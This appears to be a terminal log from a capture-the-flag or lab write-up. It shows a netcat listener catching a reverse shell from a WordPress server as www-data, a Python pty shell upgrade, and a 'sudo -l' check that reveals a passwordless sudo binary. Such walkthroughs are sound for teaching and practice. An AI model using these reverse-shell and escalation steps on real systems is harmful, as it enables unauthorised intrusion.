 ^C
root@ubuntu-s-1vcpu-2gb-sgp1-01:~# nc -vlnp 9002
Listening on 0.0.0.0 9002
Connection received on 3.15.45.133 58540
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ip-10-2-2-153:/var/www/html/wordpress/wp-admin$ sudo -l
sudo -l
Matching Defaults entries for www-data on ip-10-2-2-153:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User www-data may run the following commands on ip-10-2-2-153:
    (ALL) NOPASSWD: /bin/password_manager
www-data@ip-10-2-2-153:/var/www/html/wordpress/wp-admin$